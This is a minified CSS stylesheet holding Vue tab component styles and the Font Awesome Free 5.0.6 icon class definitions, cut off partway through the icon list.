.nav{list-style:none;margin-bottom:0;margin-top:0;padding-left:0}.vue-tabs .nav:after,.vue-tabs .nav:before{content:" ";display:table}.vue-tabs .nav:after{clear:both}.vue-tabs .nav>li,.vue-tabs .nav>li>a{display:block;position:relative}.vue-tabs .nav>li>a{padding:10px 15px}.vue-tabs .nav>li>a:focus,.vue-tabs .nav>li>a:hover{background-color:#eee;-webkit-text-decoration:none;text-decoration:none}.vue-tabs .nav>li span.title{display:flex;justify-content:center}.vue-tabs .nav>li.disabled>a{color:#777}.vue-tabs .nav>li.disabled>a:focus,.vue-tabs .nav>li.disabled>a:hover{background-color:transparent;border-color:transparent;color:#777;cursor:not-allowed;-webkit-text-decoration:none;text-decoration:none}.vue-tabs .nav .nav-divider{background-color:#e5e5e5;height:1px;margin:9px 0;overflow:hidden}.vue-tabs .nav>li>a>img{max-width:none}.vue-tabs .nav-tabs{border-bottom:1px solid #ddd}.vue-tabs .nav-tabs>li{float:left;margin-bottom:-1px}.vue-tabs .nav-tabs>li>a{border:1px solid transparent;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:2px}.vue-tabs .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.vue-tabs .nav-tabs>li.active>a,.vue-tabs .nav-tabs>li.active>a:focus,.vue-tabs .nav-tabs>li.active>a:hover{background-color:#fff;border:1px solid;border-color:#ddd #ddd transparent;color:#555;cursor:default}.vue-tabs .nav-pills>li{float:left}.vue-tabs .nav-pills>li>a{border-radius:4px}.vue-tabs .nav-pills>li+li{margin-left:2px}.vue-tabs .nav-pills>li.active>a,.vue-tabs .nav-pills>li.active>a:focus,.vue-tabs .nav-pills>li.active>a:hover{background-color:#337ab7;color:#fff}.vue-tabs .nav-stacked>li{float:none}.vue-tabs .nav-stacked>li+li{margin-left:0;margin-top:2px}.vue-tabs .nav-justified,.vue-tabs .nav-tabs.nav-justified{width:100%}.vue-tabs .nav-justified>li,.vue-tabs .nav-tabs.nav-justified>li{float:none}.vue-tabs .nav-justified>li>a,.vue-tabs .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.vue-tabs .nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.vue-tabs .nav-justified>li,.vue-tabs .nav-tabs.nav-justified>li{display:table-cell;width:1%}.vue-tabs .nav-justified>li>a,.vue-tabs .nav-tabs.nav-justified>li>a{margin-bottom:0}}.vue-tabs .nav-tabs-justified,.vue-tabs .nav-tabs.nav-justified{border-bottom:0}.vue-tabs .nav-tabs-justified>li>a,.vue-tabs .nav-tabs.nav-justified>li>a{border-radius:4px;margin-right:0}.vue-tabs .nav-tabs-justified>.active>a,.vue-tabs .nav-tabs-justified>.active>a:focus,.vue-tabs .nav-tabs-justified>.active>a:hover,.vue-tabs .nav-tabs.nav-justified>.active>a,.vue-tabs .nav-tabs.nav-justified>.active>a:focus,.vue-tabs .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.vue-tabs .nav-tabs-justified>li>a,.vue-tabs .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.vue-tabs .nav-tabs-justified>.active>a,.vue-tabs .nav-tabs-justified>.active>a:focus,.vue-tabs .nav-tabs-justified>.active>a:hover,.vue-tabs .nav-tabs.nav-justified>.active>a,.vue-tabs .nav-tabs.nav-justified>.active>a:focus,.vue-tabs .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.vue-tabs .tab-content>.tab-pane{display:none}.vue-tabs .tab-content>.active{display:block}.vue-tabs section[aria-hidden=true]{display:none}.vue-tabs .nav-tabs.nav-justified a{border:0!important;border-radius:8px!important;outline:none;padding:16px 15px}.vue-tabs .nav-tabs.nav-justified a:hover{background:none;border:0!important}.vue-tabs .nav-justified>li:not(:first-child),.vue-tabs .nav-tabs.nav-justified>li:not(:first-child){border-left:1px solid #f4f4f4;border-left:1px solid var(--color-light-gray)}.vue-tabs .nav-justified>li span.title,.vue-tabs .nav-tabs.nav-justified>li span.title{color:#333;color:var(--color-text);font-size:1.8rem}.vue-tabs .nav-tabs.nav-justified>.active>a.active_tab{background:#ffebed;border:0}.vue-tabs .nav-tabs.nav-justified>.active>a.active_tab span.title{font-weight:700}.vue-tabs .nav-tabs-justified>li>a,.vue-tabs .nav-tabs.nav-justified>li>a{border-bottom:0}.v-tab-content{display:flex;flex-flow:wrap;padding:20px;row-gap:4px}.v-tab-content__item{color:#333;color:var(--color-text);cursor:pointer;font-size:1.5rem;padding-right:16px;width:25%}.v-tab-content__item:hover{color:#ef0003;color:var(--color-brand)}
/*!
 * Font Awesome Free 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-feature-settings:normal;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-print:before{content:"\f02f"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e